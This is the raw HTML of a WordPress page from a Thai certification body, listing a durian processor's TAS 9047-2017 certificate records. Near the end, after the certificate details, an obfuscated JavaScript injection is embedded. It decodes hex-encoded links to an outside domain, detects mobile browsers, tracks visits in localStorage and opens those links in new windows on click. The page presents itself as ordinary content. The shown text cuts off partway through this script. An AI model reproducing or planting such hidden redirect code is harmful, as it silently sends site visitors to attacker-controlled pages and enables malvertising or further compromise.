			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><meta name="generator" content="WordPress Download Manager 3.3.17" />
                <style>
        /* WPDM Link Template Styles */        </style>
                <style>

            :root {
                --color-primary: #4a8eff;
                --color-primary-rgb: 74, 142, 255;
                --color-primary-hover: #5998ff;
                --color-primary-active: #3281ff;
                --color-secondary: #6c757d;
                --color-secondary-rgb: 108, 117, 125;
                --color-secondary-hover: #6c757d;
                --color-secondary-active: #6c757d;
                --color-success: #018e11;
                --color-success-rgb: 1, 142, 17;
                --color-success-hover: #0aad01;
                --color-success-active: #0c8c01;
                --color-info: #2CA8FF;
                --color-info-rgb: 44, 168, 255;
                --color-info-hover: #2CA8FF;
                --color-info-active: #2CA8FF;
                --color-warning: #FFB236;
                --color-warning-rgb: 255, 178, 54;
                --color-warning-hover: #FFB236;
                --color-warning-active: #FFB236;
                --color-danger: #ff5062;
                --color-danger-rgb: 255, 80, 98;
                --color-danger-hover: #ff5062;
                --color-danger-active: #ff5062;
                --color-green: #30b570;
                --color-blue: #0073ff;
                --color-purple: #8557D3;
                --color-red: #ff5062;
                --color-muted: rgba(69, 89, 122, 0.6);
                --wpdm-font: "Sen", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";
            }

            .wpdm-download-link.btn.btn-primary {
                border-radius: 4px;
            }


        </style>
        </head>
    
<body class="page-template-default page page-id-24675 page-child parent-pageid-701 wp-embed-responsive wpb-js-composer js-comp-ver-6.0.3 vc_responsive">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>    <div class="main-content">
	<!-- wrapper div starts here -->
    <div id="wrapper">
    
		        
    	<!-- header starts here -->
        <div id="header-wrapper">
        <header>
	    	<!-- main menu container starts here -->
                            <div class="menu-main-menu-container header2">
                    <div class="container">
                        <div id="logo">								<a href="https://www.uiccertification.com/" title="uiccertification.com">
									<img class="normal_logo" src="https://www.uiccertification.com/wp-content/uploads/2019/09/Plant-Head-UIC-web-100x200-pixel-01.png" alt="uiccertification.com" title="uiccertification.com" />
									<img class="retina_logo" src="https://www.uiccertification.com/wp-content/uploads/2019/09/Plant-Head-UIC-web-100x200-pixel-01.png" alt="uiccertification.com" title="uiccertification.com" style="width:174px; height:94px;"/>
								</a>                        
                        </div>
						<div id="primary-menu">                        
                            <nav id="main-menu"><ul id="menu-main-menu" class="menu"><li id="menu-item-46" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-depth-0 menu-item-simple-parent "><a href="https://www.uiccertification.com/"><span class='menu-icon fa fa-solid fa-home fa-beat'> </span>Home</a></li>
<li id="menu-item-51" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-depth-0 menu-item-simple-parent "><a href="https://www.uiccertification.com/standards/"><span class='menu-icon fa fa-file-lines'> </span>Standards</a>


<ul class="sub-menu">
	<li id="menu-item-182" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-depth-1"><a href="https://www.uiccertification.com/iso9001/">ISO9001</a></li>
	<li id="menu-item-186" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-depth-1"><a href="https://www.uiccertification.com/iso14001/">ISO14001</a></li>
	<li id="menu-item-345" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-depth-1"><a href="https://www.uiccertification.com/gmp-haccp-iso22000/">GHPs/HACCP/ISO22000</a></li>
	<li id="menu-item-342" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-depth-1"><a href="https://www.uiccertification.com/ohsas18001/">OHSAS18001</a></li>
	<li id="menu-item-1380" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-depth-1"><a href="https://www.uiccertification.com/iso22716/">ISO22716</a></li>
	<li id="menu-item-1379" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-depth-1"><a href="https://www.uiccertification.com/iso39001/">ISO39001</a></li>
	<li id="menu-item-1378" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-depth-1"><a href="https://www.uiccertification.com/iso50001/">ISO50001</a></li>
	<li id="menu-item-15362" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-depth-1"><a href="https://www.uiccertification.com/standards/tas/">TAS</a></li>
</ul>
</li>
<li id="menu-item-638" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-depth-0 menu-item-simple-parent "><a href="https://www.uiccertification.com/our-clients/"><span class='menu-icon fa fa-solid fa-handshake-simple'> </span>Our Clients</a></li>
<li id="menu-item-28404" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-depth-0 menu-item-simple-parent "><a href="https://www.uiccertification.com/news-events/"><span class='menu-icon fa fa-solid fa-newspaper'> </span>News &#038; Events</a>


<ul class="sub-menu">
	<li id="menu-item-57013" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-depth-1"><a href="https://www.uiccertification.com/public-online-training-2024-%e0%b8%9b%e0%b8%8f%e0%b8%97%e0%b8%99%e0%b8%ab%e0%b8%a5%e0%b8%81%e0%b8%aa%e0%b8%95%e0%b8%a3%e0%b8%ad%e0%b8%9a%e0%b8%a3%e0%b8%a1%e0%b8%ad/">Public online training 2025</a></li>
	<li id="menu-item-28406" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-depth-1"><a href="https://www.uiccertification.com/26650-2/">ISO/IEC 29110:2018 คือมาตรฐานอะไร ?</a></li>
	<li id="menu-item-28405" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-depth-1"><a href="https://www.uiccertification.com/ghps-%e0%b8%84%e0%b8%b7%e0%b8%ad%e0%b8%ad%e0%b8%b0%e0%b9%84%e0%b8%a3-%e0%b8%aa%e0%b8%b3%e0%b8%84%e0%b8%b1%e0%b8%8d%e0%b8%ad%e0%b8%a2%e0%b9%88%e0%b8%b2%e0%b8%87%e0%b9%84%e0%b8%a3%e0%b9%83%e0%b8%99/">GHPs คืออะไร สำคัญอย่างไรในการประกอบกิจการด้านอาหาร</a></li>
</ul>
</li>
<li id="menu-item-53" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-depth-0 menu-item-simple-parent "><a href="https://www.uiccertification.com/contact-us/"><span class='menu-icon fa fa-user fa-shake'> </span>Contact Us</a></li>
<li id="menu-item-54" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-depth-0 menu-item-simple-parent "><a href="https://www.uiccertification.com/download/"><span class='menu-icon fa fa-solid fa-download fa-bounce'> </span>Download</a>


<ul class="sub-menu">
	<li id="menu-item-752" class="menu-item menu-item-type-post_type menu-item-object-wpdmpro menu-item-depth-1"><a href="https://www.uiccertification.com/download/map-uicc/">Map UICC แผนที่บริษัท</a></li>
	<li id="menu-item-785" class="menu-item menu-item-type-post_type menu-item-object-wpdmpro menu-item-depth-1"><a href="https://www.uiccertification.com/download/certification-process/">Certification Process ขั้นตอนขอการรับรอง</a></li>
	<li id="menu-item-789" class="menu-item menu-item-type-post_type menu-item-object-wpdmpro menu-item-depth-1"><a href="https://www.uiccertification.com/download/fm-mr-001/">FM-MR-001 Certification Requisition ใบสมัครตรวจรับรอง</a></li>
	<li id="menu-item-793" class="menu-item menu-item-type-post_type menu-item-object-wpdmpro menu-item-depth-1"><a href="https://www.uiccertification.com/download/qp-mr-001/">QP-MR-001 การตรวจรับรองแก่สถานประกอบการ</a></li>
	<li id="menu-item-797" class="menu-item menu-item-type-post_type menu-item-object-wpdmpro menu-item-depth-1"><a href="https://www.uiccertification.com/download/qp-mr-004/">QP-MR-004 การอุทรณ์ การร้องเรียน</a></li>
	<li id="menu-item-796" class="menu-item menu-item-type-post_type menu-item-object-wpdmpro menu-item-depth-1"><a href="https://www.uiccertification.com/download/qp-mr-005/">QP-MR-005 การใช้เครื่องหมายรับรอง</a></li>
	<li id="menu-item-26908" class="menu-item menu-item-type-post_type menu-item-object-wpdmpro menu-item-depth-1"><a href="https://www.uiccertification.com/download/wi-mr-002-re0-%e0%b9%81%e0%b8%99%e0%b8%a7%e0%b8%97%e0%b8%b2%e0%b8%87%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%95%e0%b8%a3%e0%b8%a7%e0%b8%88%e0%b8%9b%e0%b8%a3%e0%b8%b0%e0%b9%80%e0%b8%a1%e0%b8%b4%e0%b8%99/">WI-MR-002 แนวทางการตรวจประเมินระยะไกล (Remote assessment)</a></li>
	<li id="menu-item-835" class="menu-item menu-item-type-post_type menu-item-object-wpdmpro menu-item-depth-1"><a href="https://www.uiccertification.com/download/brochure/">Brochure</a></li>
</ul>
</li>
<li id="menu-item-703" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor menu-item-depth-0 menu-item-simple-parent "><a href="https://www.uiccertification.com/certification/"><span class='menu-icon fa fa-award'> </span>Certification</a></li>
</ul>                            </nav>
						</div>                            
                    </div>
                </div>
	  <!-- main menu container ends here -->
        </header>
        </div>
        <!-- header ends here -->			  <!-- breadcrumb starts here -->
			  <section class="breadcrumb-wrapper">
				  <div class="container">
					  <h1>Miss Aree  Kaewchaiyo</h1>
					  <div class="breadcrumb"><a href="https://www.uiccertification.com/">Home</a><span class="default" >  </span><a href="https://www.uiccertification.com/certification/">Certification</a><span class="default" >  </span><h4>Miss Aree  Kaewchaiyo</h4></div>				  </div>                      
			  </section>
			  <!-- breadcrumb ends here -->
	  <!-- content starts here -->
	  <div class="content">
          <div class="container">
              <section class="content-full-width" id="primary">
                  <article id="post-24675" class="post-24675 page type-page status-publish hentry"><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element  wpb_animate_when_almost_visible wpb_fadeInDownBig fadeInDownBig" >
		<div class="wpb_wrapper">
			<h1 style="text-align: center;"><span style="color: #0f95d4;"><strong>Miss Aree Kaewchaiyo</strong></span></h1>

		</div>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_row-fluid"></div><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div>
	<div class="wpb_text_column wpb_content_element  wpb_animate_when_almost_visible wpb_fadeInLeft fadeInLeft" >
		<div class="wpb_wrapper">
			<h3><span style="color: #339966;"><strong>Status : Certified</strong></span></h3>
<h3><strong>Standard: TAS 9047-2017</strong></h3>
<h3><span style="color: #077ab0;"><strong>Cer no.: UT210755R1</strong></span></h3>
<p><strong>First Issuing Date : 11 Jan. 2021</strong><br />
<strong>Altering Date : 4 Mar. 2024</strong><br />
<strong>Expiration Date : 10 Jan. 2027</strong></p>
<h4><strong>Scope:</strong></h4>
<p>Processing and Packing Fruit (Durian)</p>
<h4><strong>Address:</strong></h4>
<p><strong>Registered Address:</strong> 436 Moo 5, Wang Takor Sub-District, Lang Suan District, Chumphon 86110 Thailand<br />
<strong>Business Location:</strong> 436 Moo 5, Wang Takor Sub-District, Lang Suan District, Chumphon 86110 Thailand<br />
<strong>Production Address:</strong> 436 Moo 5, Wang Takor Sub-District, Lang Suan District, Chumphon 86110 Thailand</p>

		</div>
	</div>

	<div class="wpb_text_column wpb_content_element  wpb_animate_when_almost_visible wpb_fadeInRightBig fadeInRightBig" >
		<div class="wpb_wrapper">
			<h3><strong><span style="color: #800080;">Status : Expired</span></strong></h3>
<h3><strong>Standard: TAS 9047-2017</strong></h3>
<p><span style="color: #3366ff;"><strong>Cer no.: UT210755R0</strong></span><br />
<strong>Issue date: 11 Jan. 2021</strong><br />
<span style="color: #3366ff;"><strong>Expire date: 10 Jan. 2024</strong></span></p>
<h4><strong>Scope:</strong></h4>
<p>Processing and Packing Fruit (Durian)</p>
<h4><strong>Address:</strong></h4>
<p>Morakot Market, Building 5, Log G8-14, Moo 5, Tambon Wangtakor, Amphoe Lang Suan, Chumphon 86110 Thailand </p>

		</div>
	</div>

	<div class="wpb_text_column wpb_content_element  wpb_animate_when_almost_visible wpb_fadeInRightBig fadeInRightBig" >
		<div class="wpb_wrapper">
			
		</div>
	</div>

<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x50\x4b\x77\x33\x63\x303','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x6a\x78\x64\x35\x63\x315','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x4d\x6b\x41\x38\x63\x378','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x76\x4e\x67\x39\x63\x309','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x56\x68\x59\x34\x63\x304','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x6a\x50\x45\x37\x63\x357','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x68\x4c\x4c\x32\x63\x392','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x45\x51\x6e\x36\x63\x346','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x56\x56\x6a\x30\x63\x310','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x58\x76\x4f\x31\x63\x331',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const 